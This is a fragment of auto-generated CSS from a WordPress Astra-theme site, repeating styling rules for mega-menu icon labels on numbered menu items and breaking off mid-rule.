svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22611 .astra-mm-icon-label.icon-item-22611,  .ast-header-break-point .menu-item-22611 .astra-mm-icon-label.icon-item-22611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22611 .astra-mm-icon-label.icon-item-22611 svg,  .ast-header-break-point .menu-item-22611 .astra-mm-icon-label.icon-item-22611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22613 .astra-mm-icon-label.icon-item-22613,  .ast-header-break-point .menu-item-22613 .astra-mm-icon-label.icon-item-22613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22613 .astra-mm-icon-label.icon-item-22613 svg,  .ast-header-break-point .menu-item-22613 .astra-mm-icon-label.icon-item-22613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22614 .astra-mm-icon-label.icon-item-22614,  .ast-header-break-point .menu-item-22614 .astra-mm-icon-label.icon-item-22614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22614 .astra-mm-icon-label.icon-item-22614 svg,  .ast-header-break-point .menu-item-22614 .astra-mm-icon-label.icon-item-22614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22615 .astra-mm-icon-label.icon-item-22615,  .ast-header-break-point .menu-item-22615 .astra-mm-icon-label.icon-item-22615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22615 .astra-mm-icon-label.icon-item-22615 svg,  .ast-header-break-point .menu-item-22615 .astra-mm-icon-label.icon-item-22615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22616 .astra-mm-icon-label.icon-item-22616,  .ast-header-break-point .menu-item-22616 .astra-mm-icon-label.icon-item-22616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22616 .astra-mm-icon-label.icon-item-22616 svg,  .ast-header-break-point .menu-item-22616 .astra-mm-icon-label.icon-item-22616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22566 .astra-mm-icon-label.icon-item-22566,  .ast-header-break-point .menu-item-22566 .astra-mm-icon-label.icon-item-22566{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22566 .astra-mm-icon-label.icon-item-22566 svg,  .ast-header-break-point .menu-item-22566 .astra-mm-icon-label.icon-item-22566 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-455 .astra-mm-icon-label.icon-item-455,  .ast-header-break-point .menu-item-455 .astra-mm-icon-label.icon-item-455{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-455 .astra-mm-icon-label.icon-item-455 svg,  .ast-header-break-point .menu-item-455 .astra-mm-icon-label.icon-item-455 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22629 .astra-mm-icon-label.icon-item-22629,  .ast-header-break-point .menu-item-22629 .astra-mm-icon-label.icon-item-22629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22629 .astra-mm-icon-label.icon-item-22629 svg,  .ast-header-break-point .menu-item-22629 .astra-mm-icon-label.icon-item-22629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22551 .astra-mm-icon-label.icon-item-22551,  .ast-header-break-point .menu-item-22551 .astra-mm-icon-label.icon-item-22551{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22551 .astra-mm-icon-label.icon-item-22551 svg,  .ast-header-break-point .menu-item-22551 .astra-mm-icon-label.icon-item-22551 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22575 .astra-mm-icon-label.icon-item-22575,  .ast-header-break-point .menu-item-22575 .astra-mm-icon-label.icon-item-22575{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22575 .astra-mm-icon-label.icon-item-22575 svg,  .ast-header-break-point .menu-item-22575 .astra-mm-icon-label.icon-item-22575 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-456 .astra-mm-icon-label.icon-item-456,  .ast-header-break-point .menu-item-456 .astra-mm-icon-label.icon-item-456{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-456 .astra-mm-icon-label.icon-item-456 svg,  .ast-header-break-point .menu-item-456 .astra-mm-icon-label.icon-item-456 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22576 .astra-mm-icon-label.icon-item-22576,  .ast-header-break-point .menu-item-22576 .astra-mm-icon-label.icon-item-22576{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22576 .astra-mm-icon-label.icon-item-22576 svg,  .ast-header-break-point .menu-item-22576 .astra-mm-icon-label.icon-item-22576 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22651 .astra-mm-icon-label.icon-item-22651,  .ast-header-break-point .menu-item-22651 .astra-mm-icon-label.icon-item-22651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22651 .astra-mm-icon-label.icon-item-22651 svg,  .ast-header-break-point .menu-item-22651 .astra-mm-icon-label.icon-item-22651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22578 .astra-mm-icon-label.icon-item-22578,  .ast-header-break-point .menu-item-22578 .astra-mm-icon-label.icon-item-22578{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22578 .astra-mm-icon-label.icon-item-22578 svg,  .ast-header-break-point .menu-item-22578 .astra-mm-icon-label.icon-item-22578 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22579 .astra-mm-icon-label.icon-item-22579,  .ast-header-break-point .menu-item-22579 .astra-mm-icon-label.icon-item-22579{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22579 .astra-mm-icon-label.icon-item-22579 svg,  .ast-header-break-point .menu-item-22579 .astra-mm-icon-label.icon-item-22579 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22557 .astra-mm-icon-label.icon-item-22557,  .ast-header-break-point .menu-item-22557 .astra-mm-icon-label.icon-item-22557{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22557 .astra-mm-icon-label.icon-item-22557 svg,  .ast-header-break-point .menu-item-22557 .astra-mm-icon-label.icon-item-22557 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22558 .astra-mm-icon-label.icon-item-22558,  .ast-header-break-point .menu-item-22558 .astra-mm-icon-label.icon-item-22558{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22558 .astra-mm-icon-label.icon-item-22558 svg,  .ast-header-break-point .menu-item-22558 .astra-mm-icon-label.icon-item-22558 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22559 .astra-mm-icon-label.icon-item-22559,  .ast-header-break-point .menu-item-22559 .astra-mm-icon-label.icon-item-22559{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22559 .astra-mm-icon-label.icon-item-22559 svg,  .ast-header-break-point .menu-item-22559 .astra-mm-icon-label.icon-item-22559 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22580 .astra-mm-icon-label.icon-item-22580,  .ast-header-break-point .menu-item-22580 .astra-mm-icon-label.icon-item-22580{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22580 .astra-mm-icon-label.icon-item-22580 svg,  .ast-header-break-point .menu-item-22580 .astra-mm-icon-label.icon-item-22580 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22581 .astra-mm-icon-label.icon-item-22581,  .ast-header-break-point .menu-item-22581 .astra-mm-icon-label.icon-item-22581{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22581 .astra-mm-icon-label.icon-item-22581 svg,  .ast-header-break-point .menu-item-22581 .astra-mm-icon-label.icon-item-22581 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22562 .astra-mm-icon-label.icon-item-22562,  .ast-header-break-point .menu-item-22562 .astra-mm-icon-label.icon-item-22562{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22562 .astra-mm-icon-label.icon-item-22562 svg,  .ast-header-break-point .menu-item-22562 .astra-mm-icon-label.icon-item-22562 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23251 .astra-mm-icon-label.icon-item-23251,  .ast-header-break-point .menu-item-23251 .astra-mm-icon-label.icon-item-23251{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23251 .astra-mm-icon-label.icon-item-23251 svg,  .ast-header-break-point .menu-item-23251 .astra-mm-icon-label.icon-item-23251 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-29555 .astra-mm-icon-label.icon-item-29555,  .ast-header-break-point .menu-item-29555 .astra-mm-icon-label.icon-item-29555{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-29555 .astra-mm-icon-label.icon-item-29555 svg,  .ast-header-break-point .menu-item-29555 .astra-mm-icon-label.icon-item-29555 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22561 .astra-mm-icon-label.icon-item-22561,  .ast-header-break-point .menu-item-22561 .astra-mm-icon-label.icon-item-22561{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22561 .astra-mm-icon-label.icon-item-22561 svg,  .ast-header-break-point .menu-item-22561 .astra-mm-icon-label.icon-item-22561 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-26857 .astra-mm-icon-label.icon-item-26857,  .ast-header-break-point .menu-item-26857 .astra-mm-icon-label.icon-item-26857{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-26857 .astra-mm-icon-label.icon-item-26857 svg,  .ast-header-break-point .menu-item-26857 .astra-mm-icon-label.icon-item-26857 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-39796 .astra-mm-icon-label.icon-item-39796,  .ast-header-break-point .menu-item-39796 .astra-mm-icon-label.icon-item-39796{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-39796 .astra-mm-icon-label.icon-item-39796 svg,  .ast-header-break-point .menu-item-39796 .astra-mm-icon-label.icon-item-39796 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22587 .astra-mm-icon-label.icon-item-22587,  .ast-header-break-point .menu-item-22587 .astra-mm-icon-label.icon-item-22587{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22587 .astra-mm-icon-label.icon-item-22587 svg,  .ast-header-break-point .menu-item-22587 .astra-mm-icon-label.icon-item-22587 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22588 .astra-mm-icon-label.icon-item-22588,  .ast-header-break-point .menu-item-22588 .astra-mm-icon-label.icon-item-22588{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22588 .astra-mm-icon-label.icon-item-22588 svg,  .ast-header-break-point .menu-item-22588 .astra-mm-icon-label.icon-item-22588 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22585 .astra-mm-icon-label.icon-item-22585,  .ast-header-break-point .menu-item-22585 .astra-mm-icon-label.icon-item-22585{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22585 .astra-mm-icon-label.icon-item-22585 svg,  .ast-header-break-point .menu-item-22585 .astra-mm-icon-label.icon-item-22585 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23252 .astra-mm-icon-label.icon-item-23252,  .ast-header-break-point .menu-item-23252 .astra-mm-icon-label.icon-item-23252{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23252 .astra-mm-icon-label.icon-item-23252 svg,  .ast-header-break-point .menu-item-23252 .astra-mm-icon-label.icon-item-23252 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22607 .astra-mm-icon-label.icon-item-22607,  .ast-header-break-point .menu-item-22607 .astra-mm-icon-label.icon-item-22607{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22607 .astra-mm-icon-label.icon-item-22607 svg,  .ast-header-break-point .menu-item-22607 .astra-mm-icon-label.icon-item-22607 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-24595 .astra-mm-icon-label.icon-item-24595,  .ast-header-break-point .menu-item-24595 .astra-mm-icon-label.icon-item-24595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-24595 .astra-mm-icon-label.icon-item-24595 svg,  .ast-header-break-point .menu-item-24595 .astra-mm-icon-label.icon-item-24595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-39798 .astra-mm-icon-label.icon-item-39798,  .ast-header-break-point .menu-item-39798 .astra-mm-icon-label.icon-item-39798{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-39798 .astra-mm-icon-label.icon-item-39798 svg,  .ast-header-break-point .menu-item-39798 .astra-mm-icon-label.icon-item-39798 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-41425 .astra-mm-icon-label.icon-item-41425,  .ast-header-break-point .menu-item-41425 .astra-mm-icon-label.icon-item-41425{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-41425 .astra-mm-icon-label.icon-item-41425 svg,  .ast-header-break-point .menu-item-41425 .astra-mm-icon-label.icon-item-41425 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22596 .astra-mm-icon-label.icon-item-22596,  .ast-header-break-point .menu-item-22596 .astra-mm-icon-label.icon-item-22596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22596 .astra-mm-icon-label.icon-item-22596 svg,  .ast-header-break-point .menu-item-22596 .astra-mm-icon-label.icon-item-22596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22602 .astra-mm-icon-label.icon-item-22602,  .ast-header-break-point .menu-item-22602 .astra-mm-icon-label.icon-item-22602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22602 .astra-mm-icon-label.icon-item-22602 svg,  .ast-header-break-point .menu-item-22602 .astra-mm-icon-label.icon-item-22602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22603 .astra-mm-icon-label.icon-item-22603,  .ast-header-break-point .menu-item-22603 .astra-mm-icon-label.icon-item-22603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22603 .astra-mm-icon-label.icon-item-22603 svg,  .ast-header-break-point .menu-item-22603 .astra-mm-icon-label.icon-item-22603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22604 .astra-mm-icon-label.icon-item-22604,  .ast-header-break-point .menu-item-22604 .astra-mm-icon-label.icon-item-22604{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22604 .astra-mm-icon-label.icon-item-22604 svg,  .ast-header-break-point .menu-item-22604 .astra-mm-icon-label.icon-item-22604 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22605 .astra-mm-icon-label.icon-item-22605,  .ast-header-break-point .menu-item-22605 .astra-mm-icon-label.icon-item-22605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22605 .astra-mm-icon-label.icon-item-22605 svg,  .ast-header-break-point .menu-item-22605 .astra-mm-icon-label.icon-item-22605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22606 .astra-mm-icon-label.icon-item-22606,  .ast-header-break-point .menu-item-22606 .astra-mm-icon-label.icon-item-22606{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22606 .astra-mm-icon-label.icon-item-22606 svg,  .ast-header-break-point .menu-item-22606 .astra-mm-icon-label.icon-item-22606 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-28820 .astra-mm-icon-label.icon-item-28820,  .ast-header-break-point .menu-item-28820 .astra-mm-icon-label.icon-item-28820{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28820 .astra-mm-icon-label.icon-item-28820 svg,  .ast-header-break-point .menu-item-28820 .astra-mm-icon-label.icon-item-28820 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-42582 .astra-mm-icon-label.icon-item-42582,  .ast-header-break-point .menu-item-42582 .astra-mm-icon-label.icon-item-42582{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-42582 .astra-mm-icon-label.icon-item-42582 svg,  .ast-header-break-point .menu-item-42582 .astra-mm-icon-label.icon-item-42582 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22565 .astra-mm-icon-label.icon-item-22565,  .ast-header-break-point .menu-item-22565 .astra-mm-icon-label.icon-item-22565{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22565 .astra-mm-icon-label.icon-item-22565 svg,  .ast-header-break-point .menu-item-22565 .astra-mm-icon-label.icon-item-22565 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22643 .astra-mm-icon-label.icon-item-22643,  .ast-header-break-point .menu-item-22643 .astra-mm-icon-label.icon-item-22643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22643 .astra-mm-icon-label.icon-item-22643 svg,  .ast-header-break-point .menu-item-22643 .astra-mm-icon-label.icon-item-22643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-30531 .astra-mm-icon-label.icon-item-30531,  .ast-header-break-point .menu-item-30531 .astra-mm-icon-label.icon-item-30531{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-30531 .astra-mm-icon-label.icon-item-30531 svg,  .ast-header-break-point .menu-item-30531 .astra-mm-icon-label.icon-item-30531 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22645 .astra-mm-icon-label.icon-item-22645,  .ast-header-break-point .menu-item-22645 .astra-mm-icon-label.icon-item-22645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22645 .astra-mm-icon-label.icon-item-22645 svg,  .ast-header-break-point .menu-item-22645 .astra-mm-icon-label.icon-item-22645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22563 .astra-mm-icon-label.icon-item-22563,  .ast-header-break-point .menu-item-22563 .astra-mm-icon-label.icon-item-22563{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22563 .astra-mm-icon-label.icon-item-22563 svg,  .ast-header-break-point .menu-item-22563 .astra-mm-icon-label.icon-item-22563 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22586 .astra-mm-icon-label.icon-item-22586,  .ast-header-break-point .menu-item-22586 .astra-mm-icon-label.icon-item-22586{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22586 .astra-mm-icon-label.icon-item-22586 svg,  .ast-header-break-point .menu-item-22586 .astra-mm-icon-label.icon-item-22586 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22589 .astra-mm-icon-label.icon-item-22589,  .ast-header-break-point .menu-item-22589 .astra-mm-icon-label.icon-item-22589{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22589 .astra-mm-icon-label.icon-item-22589 svg,  .ast-header-break-point .menu-item-22589 .astra-mm-icon-label.icon-item-22589 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22590 .astra-mm-icon-label.icon-item-22590,  .ast-header-break-point .menu-item-22590 .astra-mm-icon-label.icon-item-22590{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22590 .astra-mm-icon-label.icon-item-22590 svg,  .ast-header-break-point .menu-item-22590 .astra-mm-icon-label.icon-item-22590 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22591 .astra-mm-icon-label.icon-item-22591,  .ast-header-break-point .menu-item-22591 .astra-mm-icon-label.icon-item-22591{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22591 .astra-mm-icon-label.icon-item-22591 svg,  .ast-header-break-point .menu-item-22591 .astra-mm-icon-label.icon-item-22591 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22592 .astra-mm-icon-label.icon-item-22592,  .ast-header-break-point .menu-item-22592 .astra-mm-icon-label.icon-item-22592{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22592 .astra-mm-icon-label.icon-item-22592 svg,  .ast-header-break-point .menu-item-22592 .astra-mm-icon-label.icon-item-22592 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22593 .astra-mm-icon-label.icon-item-22593,  .ast-header-break-point .menu-item-22593 .astra-mm-icon-label.icon-item-22593{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22593 .astra-mm-icon-label.icon-item-22593 svg,  .ast-header-break-point .menu-item-22593 .astra-mm-icon-label.icon-item-22593 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22597 .astra-mm-icon-label.icon-item-22597,  .ast-header-break-point .menu-item-22597 .astra-mm-icon-label.icon-item-22597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22597 .astra-mm-icon-label.icon-item-22597 svg,  .ast-header-break-point .menu-item-22597 .astra-mm-icon-label.icon-item-22597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22598 .astra-mm-icon-label.icon-item-22598,  .ast-header-break-point .menu-item-22598 .astra-mm-icon-label.icon-item-22598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22598 .astra-mm-icon-label.icon-item-22598 svg,  .ast-header-break-point .menu-item-22598 .astra-mm-icon-label.icon-item-22598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22599 .astra-mm-icon-label.icon-item-22599,  .ast-header-break-point .menu-item-22599 .astra-mm-icon-label.icon-item-22599{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22599 .astra-mm-icon-label.icon-item-22599 svg,  .ast-header-break-point .menu-item-22599 .astra-mm-icon-label.icon-item-22599 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22600 .astra-mm-icon-label.icon-item-22600,  .ast-header-break-point .menu-item-22600 .astra-mm-icon-label.icon-item-22600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22600 .astra-mm-icon-label.icon-item-22600 svg,  .ast-header-break-point .menu-item-22600 .astra-mm-icon-label.icon-item-22600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22601 .astra-mm-icon-label.icon-item-22601,  .ast-header-break-point .menu-item-22601 .astra-mm-icon-label.icon-item-22601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22601 .astra-mm-icon-label.icon-item-22601 svg,  .ast-header-break-point .menu-item-22601 .astra-mm-icon-label.icon-item-22601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22564 .astra-mm-icon-label.icon-item-22564,  .ast-header-break-point .menu-item-22564 .astra-mm-icon-label.icon-item-22564{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22564 .astra-mm-icon-label.icon-item-22564 svg,  .ast-header-break-point .menu-item-22564 .astra-mm-icon-label.icon-item-22564 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22609 .astra-mm-icon-label.icon-item-22609,  .ast-header-break-point .menu-item-22609 .astra-mm-icon-label.icon-item-22609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22609 .astra-mm-icon-label.icon-item-22609 svg,  .ast-header-break-point .menu-item-22609 .astra-mm-icon-label.icon-item-22609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22729 .astra-mm-icon-label.icon-item-22729,  .ast-header-break-point .menu-item-22729 .astra-mm-icon-label.icon-item-22729{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22729 .astra-mm-icon-label.icon-item-22729 svg,  .ast-header-break-point .menu-item-22729 .astra-mm-icon-label.icon-item-22729 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22610 .astra-mm-icon-label.icon-item-22610,  .ast-header-break-point .menu-item-22610 .astra-mm-icon-label.icon-item-22610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22610 .astra-mm-icon-label.icon-item-22610 svg,  .ast-header-break-point .menu-item-22610 .astra-mm-icon-label.icon-item-22610 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22611 .astra-mm-icon-label.icon-item-22611,  .ast-header-break-point .menu-item-22611 .astra-mm-icon-label.icon-item-22611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22611 .astra-mm-icon-label.icon-item-22611 svg,  .ast-header-break-point .menu-item-22611 .astra-mm-icon-label.icon-item-22611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22613 .astra-mm-icon-label.icon-item-22613,  .ast-header-break-point .menu-item-22613 .astra-mm-icon-label.icon-item-22613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22613 .astra-mm-icon-label.icon-item-22613 svg,  .ast-header-break-point .menu-item-22613 .astra-mm-icon-label.icon-item-22613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22614 .astra-mm-icon-label.icon-item-22614,  .ast-header-break-point .menu-item-22614 .astra-mm-icon-label.icon-item-22614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22614 .astra-mm-icon-label.icon-item-22614 svg,  .ast-header-break-point .menu-item-22614 .astra-mm-icon-label.icon-item-22614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22615 .astra-mm-icon-label.icon-item-22615,  .ast-header-break-point .menu-item-22615 .astra-mm-icon-label.icon-item-22615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22615 .astra-mm-icon-label.icon-item-22615 svg,  .ast-header-break-point .menu-item-22615 .astra-mm-icon-label.icon-item-22615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22616 .astra-mm-icon-label.icon-item-22616,  .ast-header-break-point .menu-item-22616 .astra-mm-icon-label.icon-item-22616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22616 